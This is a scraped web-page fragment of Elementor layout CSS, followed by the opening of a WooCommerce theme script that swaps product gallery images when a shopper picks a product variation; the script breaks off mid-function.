.elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-fce776e{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-fce776e > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-94e626f{width:var( --container-widget-width, 385px );max-width:385px;--container-widget-width:385px;--container-widget-flex-grow:0;}.elementor-505 .elementor-element.elementor-element-94e626f .elementor-heading-title{color:#000000;font-size:14px;font-weight:400;line-height:25px;letter-spacing:0.0135em;}.elementor-505 .elementor-element.elementor-element-8debe1b{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-8debe1b > .elementor-widget-container{margin:20px 0px 13px 0px;}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-956ae51{--display:flex;--gap:12px 12px;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-c6df17b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-aaf9dbf{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-aaf9dbf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-08aac12{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-db30e3c{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-db30e3c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-3bb473d{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-3bb473d > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-505 .elementor-element.elementor-element-da2daf0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-4eaab0c{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-4eaab0c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-edcd76f{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-edcd76f > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-505 .elementor-element.elementor-element-2cc2bf1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-44c6ed0{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-44c6ed0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-23b0969{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-23b0969 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-5c9433d{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:10px;--padding-bottom:10px;--padding-left:70px;--padding-right:70px;}.elementor-505 .elementor-element.elementor-element-5c9433d:not(.elementor-motion-effects-element-type-background), .elementor-505 .elementor-element.elementor-element-5c9433d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#070707;}.elementor-505 .elementor-element.elementor-element-5c9433d, .elementor-505 .elementor-element.elementor-element-5c9433d::before{--border-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-6002888{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:50px;}.elementor-505 .elementor-element.elementor-element-0330ac5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-dd30e96{text-align:center;}.elementor-505 .elementor-element.elementor-element-dd30e96 .elementor-heading-title{color:#646464;font-size:12px;font-weight:400;line-height:20px;letter-spacing:0.0275em;}.elementor-505 .elementor-element.elementor-element-27da954 .c-ip-social{font-size:16px;margin:calc(-30px / 2);}.elementor-505 .elementor-element.elementor-element-27da954 .c-ip-social__icon{margin:calc(30px / 2);}.elementor-505 .elementor-element.elementor-element-9c903e5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-0159e7e .c-ip-social__link{color:#FFFFFF;}.elementor-505 .elementor-element.elementor-element-0159e7e .c-ip-social__link:hover{color:#888888;}.elementor-505 .elementor-element.elementor-element-0159e7e .c-ip-social{font-size:26px;margin:calc(-15px / 2);}.elementor-505 .elementor-element.elementor-element-0159e7e .c-ip-social__icon{margin:calc(15px / 2);}@media(max-width:1189px){.elementor-505 .elementor-element.elementor-element-97b044b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--padding-top:35px;--padding-bottom:20px;--padding-left:40px;--padding-right:40px;}.elementor-505 .elementor-element.elementor-element-11abed2{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:170px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-dbe9840{text-align:center;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-8ec8d7d{text-align:center;}.elementor-505 .elementor-element.elementor-element-b53688b{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-c0db110{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-75e23cb{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-169f691{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-94e626f{text-align:center;}.elementor-505 .elementor-element.elementor-element-956ae51{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-c6df17b{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-08aac12{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-da2daf0{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-2cc2bf1{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-5c9433d{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:25px 25px;--padding-top:20px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-505 .elementor-element.elementor-element-6002888{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-0330ac5{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-dd30e96 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-9c903e5{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:5px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(max-width:767px){.elementor-505 .elementor-element.elementor-element-97b044b{--padding-top:30px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-505 .elementor-element.elementor-element-11abed2{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-8ec8d7d{text-align:center;}.elementor-505 .elementor-element.elementor-element-8ec8d7d .elementor-heading-title{font-size:12px;}.elementor-505 .elementor-element.elementor-element-c0db110{--justify-content:flex-start;--margin-top:-25px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-75e23cb{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-169f691{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-fce776e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-94e626f{text-align:left;}.elementor-505 .elementor-element.elementor-element-c6df17b{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-08aac12{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-da2daf0{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-2cc2bf1{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-23b0969 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-0330ac5{--margin-top:-32px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-9c903e5{--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(min-width:768px){.elementor-505 .elementor-element.elementor-element-11abed2{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-6002888{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-0330ac5{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-9c903e5{--width:33.33%;}}@media(max-width:1189px) and (min-width:768px){.elementor-505 .elementor-element.elementor-element-11abed2{--width:50%;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--width:100%;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--width:100%;}.elementor-505 .elementor-element.elementor-element-6002888{--width:100%;}.elementor-505 .elementor-element.elementor-element-0330ac5{--width:100%;}.elementor-505 .elementor-element.elementor-element-9c903e5{--width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://woodntassel.com/wp-content/themes/moderno/assets/js/add-to-cart-variation-fix.js?ver=1.27
body_size: 8440
content:
(function ($, root, undefined) {
	"use strict";
	/**
	 * Sets product images for the chosen variation
	 */
	var
		ideapark_variation_gallery_cache = {},
		ideapark_variation_default_slider = null,
		ideapark_variation_default_thumbs = null,
		ideapark_variation_gallery_loaded = false,
		ideapark_variation_gallery_timer = null;
	
	$.fn.wc_variations_image_update = function (variation) {
		var $form = this;
		IdeaparkQueue.enqueue(() => ideapark_variations_image_update($form, variation));
	};
	
	$(document.body).trigger('ideapark-variations-init');
	
	var ideapark_variations_image_update = function ($form, variation) {
		return new Promise((resolve, reject) => {
			
			if (variation && variation.has_variation_gallery_images) {
				if (typeof ideapark_variation_gallery_cache[variation.variation_id] !== 'undefined') {
					ideapark_switch_variation_gallery(ideapark_variation_gallery_cache[variation.variation_id]);
					resolve();
				} else {
					$.ajax({
						url    : ideapark_wp_vars.ajaxUrl,
						type   : 'POST',
						data   : {
							action      : 'ideapark_variation_images',
							variation_id: variation.variation_id,
							is_quickview: $form.closest('.product').hasClass('c-product--quick-view') ? 1 : 0,
						},
						success: function (html) {
							ideapark_variation_gallery_cache[variation.variation_id] = html;
							ideapark_switch_variation_gallery(html);
							resolve();
						}
					});
				}
			} else {
				var f = function () {
					var $product = $form.closest('.product'),
